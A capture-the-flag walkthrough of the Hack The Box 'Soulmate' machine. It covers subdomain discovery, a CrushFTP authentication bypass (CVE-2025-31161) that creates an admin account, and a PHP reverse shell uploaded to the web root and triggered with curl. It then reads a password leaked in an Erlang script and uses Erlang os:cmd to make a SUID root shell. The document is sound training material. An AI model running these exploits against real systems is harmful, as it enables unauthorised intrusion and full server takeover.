Description
Soulmate is an easy Hack The Box machine that features:
- Subdomain discovery to find a CrushFTP instance
- CrushFTP Authentication Bypass
- CrushFTP allows file upload in web server which leads in Remote Command Execution
- Erlang configuration script leads to user pivoting due to leaked credentials
- Privilege Escalation via a Erlang (EPMD) daemon running as
rootuser
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.94.109.
$ ping -c 3 10.129.94.109
PING 10.129.94.109 (10.129.94.109) 56(84) bytes of data.
64 bytes from 10.129.94.109: icmp_seq=1 ttl=63 time=124 ms
64 bytes from 10.129.94.109: icmp_seq=2 ttl=63 time=66.0 ms
64 bytes from 10.129.94.109: icmp_seq=3 ttl=63 time=62.0 ms
--- 10.129.94.109 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 62.024/83.965/123.857/28.254 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.94.109 -sS -Pn -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.94.109
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.42 seconds
We get two open ports, 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.94.109 -Pn -sV -sC -p22,80 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.94.109
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soulmate.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.30 seconds
We get the SSH service and the HTTP service. We add the soulmate.htb domain to the /etc/hosts file.
$ echo "10.129.94.109 soulmate.htb" | sudo tee -a /etc/hosts
Moving to the HTTP service , we find a dating website in which we can register an account and then login.
 We cannot find a vulnerability in this web application so we move to subdomain enumeration.
We cannot find a vulnerability in this web application so we move to subdomain enumeration.
$ gobuster vhost -u soulmate.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain -o vhost_enumeration -r -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://soulmate.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: ftp.soulmate.htb Status: 200 [Size: 21438]
We find the ftp subdomain, we add it to our /etc/hosts file.
$ echo "10.129.94.109 ftp.soulmate.htb" | sudo tee -a /etc/hosts
The web application of this subdomain is CrushFTP, a file transfer web application. We have a login prompt.
Exploitation
CrushFTP before 10.8.4 and 11.3.1 allows unauthenticated HTTP(S) port access and full admin takeover, CVE-2025-31161. We have a proof of concept of the vulnerability in Exploit-DB created by ibrahimsql. We can just clone the vulnerability script and then check for the vulnerability.
$ searchsploit -m 52295
$ python 52295.py --target ftp.soulmate.htb --port 80 --check
Scanning 1 targets with 10 threads...
Scanning targets... ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% (1/1) 0:00:00
Scan complete! Found 0 vulnerable targets.
Summary:
Total targets: 1
Vulnerable targets: 0
Exploited targets: 0
The script mentions that no vulnerable host is found. We are going to ignore that and run the exploit to create a new administrator account, newadmin with Password1234 password.
$ python 52295.py --target ftp.soulmate.htb --port 80 --exploit --new-user newadmin --password Password1234
Exploiting 1 targets with 10 threads...
[+] Successfully created user newadmin on ftp.soulmate.htb
Exploiting targets... ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% (1/1) 0:00:00
Exploitation complete! Successfully exploited 1/1 targets.
Exploited Targets:
→ ftp.soulmate.htb
Summary:
Total targets: 1
Vulnerable targets: 0
Exploited targets: 1
We find that the exploitation has been successful, and we check that we can login in the server as the administrator.
 No files are found due to policies in the application. We are going to add folders by going to the administrator dashboard with the
No files are found due to policies in the application. We are going to add folders by going to the administrator dashboard with the Admin button, then User Manager. We click in our username, newadmin and we move all the folders of Server's Files to User's Stuff. We also click the Upload option. We finally click Save button.
 We find that under the
We find that under the app folder, there are many folders related to the CrushFTP application, but we find an interesting one, webProd, we move into it.
 We find many
We find many .php files, related to the dating website we saw previously.
 If this is the root directory of the dating website server, by uploading a
If this is the root directory of the dating website server, by uploading a .php file with a reverse shell payload we could obtain a reverse shell. We get the file and we start a listening TCP port.
$ cp /usr/share/webshells/php/php-reverse-shell.php .
$ nc -nvlp 1234
We upload the file by clicking in the Add files option. We select the file and then we click in the Upload button.
 Now we can trigger the reverse shell by issuing a HTTP request to the
Now we can trigger the reverse shell by issuing a HTTP request to the .php file we uploaded.
$ curl http://soulmate.htb/php-reverse-shell.php
We receive a reverse shell as the www-data user. We upgrade the shell.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.94.109] 44352
Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
10:54:08 up 12:23, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ben pts/1 10.10.14.24 10:05 29:20 0.15s 0.02s ssh ben@127.0.0.1 -p 2222
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@soulmate:/$ ^Z
$ stty raw -echo; fg
$ reset xterm
www-data@soulmate:/$ export SHELL=bash; export TERM=xterm; stty rows 48 columns 156
Post-Exploitation
We find another user with console permissions in the system apart of root, ben.
www-data@soulmate:/$ grep sh /etc/passwd
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
ben:x:1000:1000:,,,:/home/ben:/bin/bash
Checking for running processes in the system we find an interesting one, erlang.
www-data@soulmate:/$ ps -efww
...
root 1108 1 0 09:46 ? 00:00:01 /usr/local/lib/erlang_login/start.escript -B -- -root /usr/local/lib/erlang -bindir /usr/local/lib/erlang/erts-15.2.5/bin -progname erl -- -home /root -- -noshell -boot no_dot_erlang -sname ssh_runner -run escript start -- -- -kernel inet_dist_use_interface {127,0,0,1} -- -extra /usr/local/lib/erlang_login/start.escript
Erlang is a functional, concurrent programming language and runtime designed for building scalable, fault-tolerant distributed systems. We find that it is running a script with root permissions, /usr/local/lib/erlang_login/start.escript. We read the script.
www-data@soulmate:/$ cat /usr/local/lib/erlang_login/start.escript
#!/usr/bin/env escript
%%! -sname ssh_runner
main(_) ->
application:start(asn1),
application:start(crypto),
application:start(public_key),
application:start(ssh),
io:format("Starting SSH daemon with logging...~n"),
case ssh:daemon(2222, [
{ip, {127,0,0,1}},
{system_dir, "/etc/ssh"},
{user_dir_fun, fun(User) ->
Dir = filename:join("/home", User),
io:format("Resolving user_dir for ~p: ~s/.ssh~n", [User, Dir]),
filename:join(Dir, ".ssh")
end},
{connectfun, fun(User, PeerAddr, Method) ->
io:format("Auth success for user: ~p from ~p via ~p~n",
[User, PeerAddr, Method]),
true
end},
{failfun, fun(User, PeerAddr, Reason) ->
io:format("Auth failed for user: ~p from ~p, reason: ~p~n",
[User, PeerAddr, Reason]),
true
end},
{auth_methods, "publickey,password"},
{user_passwords, [{"ben", "HouseH0ldings998"}]},
{idle_time, infinity},
{max_channels, 10},
{max_sessions, 10},
{parallel_login, true}
]) of
{ok, _Pid} ->
io:format("SSH daemon running on port 2222. Press Ctrl+C to exit.~n");
{error, Reason} ->
io:format("Failed to start SSH daemon: ~p~n", [Reason])
end,
receive
stop -> ok
end.
We find that it is running an Erlang daemon shell behind a SSH proxy running in localhost port 2222. We find the credentials of the ben user, with HouseH0ldings998 password. We move to him.
$ ssh ben@soulmate.htb
ben@soulmate.htb's password:
ben@soulmate:~$ id
uid=1000(ben) gid=1000(ben) groups=1000(ben)
We check that we can just spawn the Erlang shell by logging to the SSH server in 2222 with previous credentials. We find the running ssh_runner job.
ben@soulmate:~$ ssh ben@127.0.0.1 -p 2222
The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:2222' (ED25519) to the list of known hosts.
ben@127.0.0.1's password:
Eshell V15.2.5 (press Ctrl+G to abort, type help(). for help)
(ssh_runner@soulmate)1>
Erlang distribution allows for RCE, as we can see in this post, with the os:cmd command. We are going to check it.
(ssh_runner@soulmate)1> os:cmd('id').
"uid=0(root) gid=0(root) groups=0(root)\n"
We find that we are able of running commands as the root user. We are going to use that to create a Bash SUID file, exit the SSH session and then create a Bash root session.
(ssh_runner@soulmate)2> os:cmd('cp /bin/bash /tmp/suid-bash; chmod u+s /tmp/suid-bash').
[]
(ssh_runner@soulmate)3> q().
ok
Connection to 127.0.0.1 closed.
ben@soulmate:~$ /tmp/suid-bash -p
suid-bash-5.1# id
uid=1000(ben) gid=1000(ben) euid=0(root) groups=1000(ben)
Flags
In the root shell we can obtain the user and root flags.
suid-bash-5.1# cat /home/ben/user.txt
<REDACTED>
suid-bash-5.1# cat /root/root.txt
<REDACTED>